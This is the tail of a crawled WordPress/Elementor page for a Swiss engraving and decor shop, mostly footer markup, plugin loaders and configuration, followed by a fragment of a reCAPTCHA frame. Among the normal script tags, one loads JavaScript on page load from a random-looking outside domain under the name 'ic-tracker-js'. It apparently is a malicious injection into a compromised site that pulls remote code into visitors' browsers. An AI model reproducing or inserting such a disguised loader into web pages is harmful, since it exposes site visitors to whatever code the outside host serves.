						<section class="elementor-section elementor-inner-section elementor-element elementor-element-126857c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="126857c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-de36ce0 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="de36ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-14f5be5 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="14f5be5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ae8012f sc_fly_static elementor-widget elementor-widget-text-editor" data-id="ae8012f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2024. Tous droits réservés. Site web réalisé par <a href="http://Proscreen.ch">Proscreen.ch</a></p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-dadc215 elementor-shape-rounded elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="dadc215" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ddd6b74" href="https://www.linkedin.com/in/armin-arnautovic-259981105" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-53b4177 sc_fly_static elementor-widget elementor-widget-spacer" data-id="53b4177" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" role="button" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reprizo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_permanent trx_addons_mouse_helper_centered"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://roulartdcor.ch/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>






<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>





<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1769049413" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://roulartdcor.ch/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://roulartdcor.ch/wp-admin/admin-ajax.php","ajax_nonce":"1cbe04fdd9","rest_url":"https://roulartdcor.ch/wp-json/","site_url":"https://roulartdcor.ch","plugin_url":"https://roulartdcor.ch/wp-content/plugins/trx_addons/","post_id":"464","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://roulartdcor.ch/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"0","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"0","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"reprizo","theme_bg_color":"","theme_accent_color":"#a49031","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/trx_addons/css/shapes/","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://roulartdcor.ch/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","mouse_helper":"1","mouse_helper_delay":"10","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","slider_round_lengths":""};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LfPYgkjAAAAAI9Q4toeSL-4FYLpWr_bax8BGKjD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfPYgkjAAAAAI9Q4toeSL-4FYLpWr_bax8BGKjD",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>

<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/roulartdcor.ch\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/roulartdcor.ch\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/roulartdcor.ch\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"85694f1db1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":464,"title":"Personal%20Engraving%20%E2%80%93%20RoulArt%20D-cor","excerpt":"","featuredImage":"https:\/\/roulartdcor.ch\/wp-content\/uploads\/2019\/06\/image-22-copyright-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://roulartdcor.ch/wp-admin/admin-ajax.php","ajaxNonce":"78d364ea19","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1761932345" id="wpgdprc-front-js-js"></script>
<script type="text/javascript" id="reprizo-init-js-extra">
/* <![CDATA[ */
var REPRIZO_STORAGE = {"ajax_url":"https://roulartdcor.ch/wp-admin/admin-ajax.php","ajax_nonce":"1cbe04fdd9","site_url":"https://roulartdcor.ch","theme_url":"https://roulartdcor.ch/wp-content/themes/reprizo/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","alter_link_color":"#AF7F66","button_hover":"default"};
//# sourceURL=reprizo-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/themes/reprizo/js/__scripts.js" id="reprizo-init-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/skin.js" id="reprizo-skin-default-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://roulartdcor.ch/wp-admin/admin-ajax.php","resturl":"https://roulartdcor.ch/wp-json/wpraddons/v1","nonce":"c761c6a212","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://roulartdcor.ch/services/personal-engraving/","wishlistPageID":"","wishlistPageURL":"https://roulartdcor.ch/services/personal-engraving/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1036" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1036" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roulartdcor.ch/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roulartdcor.ch/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPYgkjAAAAAI9Q4toeSL-4FYLpWr_bax8BGKjD&co=aHR0cHM6Ly9yb3VsYXJ0ZGNvci5jaDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ac3th66f1e6w
body_size: 48739
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
